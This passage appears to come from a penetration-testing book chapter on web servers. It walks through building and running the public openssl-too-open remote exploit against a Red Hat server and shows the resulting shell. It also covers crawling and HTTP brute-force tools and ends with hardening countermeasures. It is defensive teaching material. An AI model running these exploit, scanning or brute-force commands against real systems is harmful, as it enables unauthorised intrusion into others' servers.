| http://packetstormsecurity.org/0209-exploits/apache-ssl-bug.c |
Example 6-31 and Example 6-32 show the openssl-too-open toolkit compromising a vulnerable Red Hat Linux 7.2 server. First, download and build the tool in a Linux environment, as shown in Example 6-31.
$wget packetstormsecurity.org/0209-exploits/openssl-too-open.tar.gz$tar xvfz openssl-too-open.tar.gzopenssl-too-open/ openssl-too-open/Makefile openssl-too-open/main.h openssl-too-open/ssl2.c openssl-too-open/ssl2.h openssl-too-open/main.c openssl-too-open/linux-x86.c openssl-too-open/README openssl-too-open/scanner.c $cd openssl-too-open$makegcc -g -O0 -Wall -c main.c gcc -g -O0 -Wall -c ssl2.c gcc -g -O0 -Wall -c linux-x86.c gcc -g -O0 -Wall -c scanner.c gcc -g -lcrypto -o openssl-too-open main.o ssl2.o linux-x86.o gcc -g -lcrypto -o openssl-scanner scanner.o ssl2.o $./openssl-too-open: openssl-too-open : OpenSSL remote exploit by Solar Eclipse <[email protected]> Usage: ./openssl-too-open [options] <host> -a <arch> target architecture (default is 0x00) -p <port> SSL port (default is 443) -c <N> open N connections before sending the shellcode -m <N> maximum number of open connections (default is 50) -v verbose mode Supported architectures: 0x00 - Gentoo (apache-1.3.24-r2) 0x01 - Debian Woody GNU/Linux 3.0 (apache-1.3.26-1) 0x02 - Slackware 7.0 (apache-1.3.26) 0x03 - Slackware 8.1-stable (apache-1.3.26) 0x04 - RedHat Linux 6.0 (apache-1.3.6-7) 0x05 - RedHat Linux 6.1 (apache-1.3.9-4) 0x06 - RedHat Linux 6.2 (apache-1.3.12-2) 0x07 - RedHat Linux 7.0 (apache-1.3.12-25) 0x08 - RedHat Linux 7.1 (apache-1.3.19-5) 0x09 - RedHat Linux 7.2 (apache-1.3.20-16) 0x0a - Redhat Linux 7.2 (apache-1.3.26 w/PHP) 0x0b - RedHat Linux 7.3 (apache-1.3.23-11) 0x0c - SuSE Linux 7.0 (apache-1.3.12) 0x0d - SuSE Linux 7.1 (apache-1.3.17) 0x0e - SuSE Linux 7.2 (apache-1.3.19) 0x0f - SuSE Linux 7.3 (apache-1.3.20) 0x10 - SuSE Linux 8.0 (apache-1.3.23-137) 0x11 - SuSE Linux 8.0 (apache-1.3.23) 0x12 - Mandrake Linux 7.1 (apache-1.3.14-2) 0x13 - Mandrake Linux 8.0 (apache-1.3.19-3) 0x14 - Mandrake Linux 8.1 (apache-1.3.20-3) 0x15 - Mandrake Linux 8.2 (apache-1.3.23-4) Examples: ./openssl-too-open -a 0x01 -v localhost ./openssl-too-open -p 1234 192.168.0.1 -c 40 -m 80
At this point, the openssl-too-open exploit script is compiled and ready to be run. Solar Eclipse includes a second useful tool in this package, called openssl-scanner:
$ ./openssl-scanner
Usage: openssl-scanner [options] <host>
-i <inputfile> file with target hosts
-o <outputfile> output log
-a append to output log (requires -o)
-b check for big endian servers
-C scan the entire class C network
-d debug mode
-w N connection timeout in seconds
Examples: openssl-scanner -d 192.168.0.1
openssl-scanner -i hosts -o my.log -w 5The openssl-scanner utility checks SSL instances running on TCP port 443 for the SSLv2 large client key overflow vulnerability. Upon identifying a vulnerable server and obtaining the operating platform (Red Hat Linux, BSD-derived, or others), an attacker can use the openssl-too-open exploit to compromise the target host, as shown in Example 6-32.
$./openssl-too-open -a 0x09 192.168.0.25: openssl-too-open : OpenSSL remote exploit by Solar Eclipse <[email protected]> : Opening 30 connections Establishing SSL connections : Using the OpenSSL info leak to retrieve the addresses ssl0 : 0x8154c70 ssl1 : 0x8154c70 ssl2 : 0x8154c70 : Sending shellcode ciphers: 0x8154c70 start_addr: 0x8154bb0 SHELLCODE_OFS: 208 Execution of stage1 shellcode succeeded, sending stage2 Spawning shell... bash: no job control in this shell stty: standard input: Invalid argument [apache@www /]$uname -aLinux www 2.4.7-10 #1 Thu Sep 6 17:27:27 EDT 2001 i686 unknown [apache@www /]$iduid=48(apache) gid=48(apache) groups=48(apache)
Because the attacker is exploiting a process that is being run by an unprivileged user in this example, the attacker must use local exploit tools and scripts to elevate his privileges. This is increasingly necessary as services use chroot to protect areas of the disk and underlying operating system in the event of an overflow or process manipulation attack.
Basic Web Server Crawling
After investigating and qualifying known vulnerabilities in the target web server at an infrastructure level, it is important to step up through the OSI layers from network testing into application testing. The first step undertaken by a remote, unauthenticated attacker to test for further weaknesses within the web service, its files and publicly available components, and applications, is to perform web server crawling.
Often, sloppy web developers and administrators leave materials on a web server (such as backup files, source code, or data files), which can be used by attackers to compromise the web server. These files are identified using web server crawling and fuzzing processes, checking for backup or temporary versions of files that are found, and so on.
The input values that web scripts and applications are using to serve data and content back to the web client are also clear to see upon web crawling through a site; these values can be manually modified to perform directory traversal and other attacks. Web application testing is covered in the next chapter, and so we will focus on basic web server crawling here, which is used to identify poorly protected data and content that provides useful insight into the web server and its configuration.
The following scanning tools are useful when performing bulk automated scanning of accessible web services to identify issues:
| Nikto (http://www.cirt.net) |
| Wikto (http://www.sensepost.com/research/wikto/) |
| N-Stalker (http://www.nstalker.com) |
Wikto is an excellent tool that combines Nikto functionality with other unique features, and so I cover this tool here. N-Stalker has become much more of an application testing tool over recent years, and so it is covered in the next chapter.
Wikto
Wikto is a Windows-based web server assessment tool based around Nikto. It performs a number of useful web assessment tasks, including:
Basic web server crawling and spidering
Google data mining of directories and links
Brute-force fuzzing to identify accessible directories and files
Nikto testing for vulnerable server-side components
Google Hacks tests to identify poorly protected content
Figure 6-6 and Figure 6-7 show Wikto performing HTTP scanning of a web server, identifying a number of accessible directories (including /cgi-bin/, /stats/, and Microsoft FrontPage directories), and files of interest.
Brute-Forcing HTTP Authentication
When assessing large environments, analysts often encounter basic HTTP authentication prompts. By launching brute-force password-grinding attacks against these authentication mechanisms, an attacker can gain access to potentially sensitive information or system components (web application backend management systems, etc.).
In particular, THC Hydra and Brutus brute-force tools are exceptionally good at launching parallel brute-force password grinding attacks against basic web authentication mechanisms. The tools are available from the following locations and are discussed throughout this book with working examples:
| http://www.thc.org/releases.php |
| http://www.hoobie.net/brutus/brutus-download.html |
As discussed earlier in this chapter, HTTP NTLM authentication mechanism brute force
must be undertaken using a custom-written Nikto plug-in (nikto_ntlm.plugin), discussed in Justin
Clarke and Nitesh Dhanjani’s Network Security
Tools.
Web Servers Countermeasures
The following countermeasures should be considered by administrators to harden web servers:
You should ensure that all Internet-based server software and components (Microsoft IIS, Apache, OpenSSL, PHP,
mod_perl, etc.) have up-to-date patches and are configured to prevent known public exploits and attack techniques from being successful.If you don’t use script languages (such as PHP or Perl) in your web environment, ensure that associated Apache components such as
mod_perland PHP are disabled. Increasingly, vulnerabilities in these subsystems are being identified as attackers find fewer bugs in core server software.Many buffer overflow exploits use connect-back shellcode to spawn a command shell and connect back to the attacker’s IP address on a specific port. In a high-security environment I recommend using egress filtering to prevent unnecessary outbound connections (so that web servers can send traffic outbound only from TCP port 80, for example). In the event of new vulnerabilities being exploited, good egress network filtering can flag suspicious outbound connections from your web servers and buy you time.
Prevent indexing of accessible directories if no index files are present (e.g., default.asp, index.htm, index.html, etc.) to prevent web crawlers and opportunistic attackers from compromising sensitive information.
Don’t expose script debugging information to public web users if a crash or application exception occurs within your web server or application-tier software.
Here are Microsoft-specific recommendations:
Microsoft has published security checklists and tools for best practice IIS configuration, including URLscan and the IIS lockdown tool available from http://www.microsoft.com/technet/archive/security/chklist/iis5cl.mspx.
Under IIS, ensure that unnecessary ISAPI extension mappings are removed (such as .ida, .idq, .htw, .htr, and .printer).
Don’t run Outlook Web Access at a predictable web location (for instance, /owa, /exchange, or /mail), and use SSL in high-security environments to prevent eavesdropping. Ideally, remote access to Exchange and other services should be provided through a VPN tunnel.
Minimize use of executable directories, especially defaults such as /iisadmpwd, /msadc, /scripts, and /_vti_bin that can be abused in conjunction with Unicode attacks or even backdoor tools to retain server access.
Disable support for unnecessary HTTP 1.1 methods such as
PUT,DELETE,SEARCH,PROPFIND, andCONNECT. These unnecessary IIS features are increasingly used to compromise servers.If the
PUTmethod is used, ensure that no world-writable directories exist (especially those that are both world-writable and executable).